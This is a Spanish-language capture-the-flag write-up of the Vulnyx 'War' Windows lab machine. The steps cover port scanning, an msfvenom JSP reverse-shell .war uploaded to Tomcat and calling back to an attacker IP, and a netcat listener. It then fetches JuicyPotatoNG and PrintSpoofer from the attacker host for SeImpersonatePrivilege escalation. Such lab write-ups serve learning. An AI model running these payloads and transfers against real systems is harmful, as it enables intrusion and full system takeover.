WAR, Vulnyx

Herramientas y recursos

En este reto de la plataforma Vulnyx voy a empezar a aprender a explotar maquinas windows y esta es la maquina war.

| Tecnicas | Herramientas |

|---|---|

| scan de puertos | nmap |

| msfvenom | crear payload |

| tomcat | upload .war |

| SeImpersonatePrivilege | printspoofer.exe |

| transferenciua de archivos | smbserver.py |

Reconocimiento y enumeracion



Lo primero tratamos de averiguar que ip se le asigno y si tenemos conectividad.

Vemos que la ip es la 192.168.0.106 la reconocemos pq la mac de virtualvbox siempre empieza en 08:00.



Lo primero que voy a realizar es ver que puertos tiene abiertos y al tratarse de una windows y pese a ser mas lento le lanzo un escano tcp y udp en los 200 puertos mas usados.

1

sudo nmap -sS -sU -T4 -Pn --top-ports 200 -n 192.168.0.106 -vvv

Ahora que sabemos que puertos tenemos abiertos nos encofocamos en ellos y extraemos versiones y servicios

- 135:msrpc

- 139:netbios

- 445:samba

- 8080:http-proxy

- 137: UDP netbios

1

sudo nmap -sSCV -T4 -Pn -p135,139,445,8080 -n 192.168.0.106 -vvv

Como vemos hay varias cositas que deberiamos de probar enumeracion de samba la web en el 8080 etc … como vengo de hacer muchas otras maquinas linux y muchas de ellas tienen la primera intrusion por web voy a tirar por ahi a ver que onda y dado que nmap nos da la version vamos a tratar de buscar exploits etc….

Despues de acosdtumbrarme veo que hay seccion que permite subir ficheros ,lo que conocia hasta ahora no me funciono pero me acorde de metasploit/msfconsole/msfvenom asi busque un payload en java para mandarme una revshell. Creo que lo unico que sube correctamente son ficheros .war que deben tener una estructura determinda al estilo de cualquier modulo en un cms convencional, asi que paso a crear el payload con msfvenom.

1

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.104 LPORT=8889 -f war -o revshell.war



Una vez creada solo debemos subirla para ello vamosa a la web y seleccionamos el archivo recien creado y le damos a desplegar , antes de entrar a la nueva webapp por asi llamarla nos ponemos a la escucha.

1

nc -lnvp 8889

Ahora ya nos podemos volver a la web y entrar a la aplicacion recien subida y recibirimos nuestra ansiada revshell.

A esta altura hubiese estado mejor ponerse en escucha con msfconsole para mejorar la terminal y abrir un meterpreter.(desconozco si es posible por ahora)

Intrusion y escalada.

Imagino que como siempre sera comprobar quien soy que permisos tengo donde puedo escribir etc.

1

whoami /all

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

whoami /all

USER INFORMATION

----------------

User Name SID

========================== ========

nt authority\local service S-1-5-19

GROUP INFORMATION

-----------------

Group Name Type SID Attributes

====================================== ================ ================================================================================================ ==================================================

Mandatory Label\System Mandatory Level Label S-1-16-16384

Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group

BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group

NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group

CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group

NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group

NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group

LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group

Unknown SID type S-1-5-32-1488445330-856673777-1515413738-1380768593-2977925950-2228326386-886087428-2802422674 Mandatory group, Enabled by default, Enabled group

Unknown SID type S-1-5-32-383293015-3350740429-1839969850-1819881064-1569454686-4198502490-78857879-1413643331 Mandatory group, Enabled by default, Enabled group

Unknown SID type S-1-5-32-2035927579-283314533-3422103930-3587774809-765962649-3034203285-3544878962-607181067 Mandatory group, Enabled by default, Enabled group

Unknown SID type S-1-5-32-3659434007-2290108278-1125199667-3679670526-1293081662-2164323352-1777701501-2595986263 Mandatory group, Enabled by default, Enabled group

Unknown SID type S-1-5-32-11742800-2107441976-3443185924-4134956905-3840447964-3749968454-3843513199-670971053 Mandatory group, Enabled by default, Enabled group

Unknown SID type S-1-5-32-3523901360-1745872541-794127107-675934034-1867954868-1951917511-1111796624-2052600462 Mandatory group, Enabled by default, Enabled group

PRIVILEGES INFORMATION

----------------------

Privilege Name Description State

============================= ========================================= ========

SeAssignPrimaryTokenPrivilege Replace a process level token Disabled

SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled

SeSystemtimePrivilege Change the system time Disabled

SeShutdownPrivilege Shut down the system Disabled

SeAuditPrivilege Generate security audits Disabled

SeChangeNotifyPrivilege Bypass traverse checking Enabled

SeUndockPrivilege Remove computer from docking station Disabled

SeImpersonatePrivilege Impersonate a client after authentication Enabled

SeCreateGlobalPrivilege Create global objects Enabled

SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

SeTimeZonePrivilege Change the time zone Disabled

La verdad me desconcierta un huevo esto de windows yo esperaba solo los usarios pero me ha escupido un huevo de info , incluso de privilegios, asi que busco que me dice san google sobre los tres que estan activados.

-

SeChangeNotifyPrivilege : Creo que deberiamos de poder escalar tambien a traves de eset pero yo no lo consegui , en principio y si no entendi mal se podria explotar para a traves de un script en ps1 poder activar otros vectores de ataque que inicialmente estan desactivados.

-

SeImpersonatePrivilege : Este es el que veo prometedor en esta maquina y del que mas info he encontrado asi que vamos a probar.

Escalada

Descragamos y transferimos el binario que usaremos para la explotacion.Yo voy a probar dos binarios distintos primero el JuicyPotatoNG.exe y posteriormente el PrintSpoofer.exe. En este punto me vuelto un poco loco pq no conseguia trasnferirme los ficheros el Invoke-WebRequest -Uri http://192.168.0.104:8088/PrintSpoofer64.exe -OutFile C:\Users\Public\printspoofer.exe no me andaba , asi que googlear.

La solucion fue hacer uso de una herramienta que viene incluida en impacket smbserver.py la cual se encarga de montar un server rapido de samba para poder tranferirnos los archivos , que mal he hecho en no abrirme una meterpreter , con un simple upload para adelante.



Bueno a lio levantamos el server y descragamos los ficheros , no sin antes menearnos a una ruta donde tengamos acceso.

1

2

3

cd %TEMP% #maquina windoiws

sudo smbserver.py a . -smb2support # atacante

copy \\192.168.0.104\a\JuicyPotatoNG.exe potato.exe #Windows



Con los ficheros en la maquina victima pasamos a ejecutarlo.Como lei que a veces fallan probe esos dos aunque hay mas para este tipo de escalada , en este caso el JuicyPotatoNG no funciono , pero si el PrintSpoofer64.exe

1

2

potato.exe -t * -p "C:\windows\system32\cmd.exe" #Creo que fallo porque no me aclare con los argumentos del comando

print.exe -i -c cmd # sin problemas

Se me hacen muy raras estas maquinas windows pero en entornos empresiales es lo que usan, de momento, asi que a aparender, compartir y disfrutar.

Muchas gracias poor leerme, espero que te haya gustado y que te sirva de ayuda.

Comments powered by Disqus.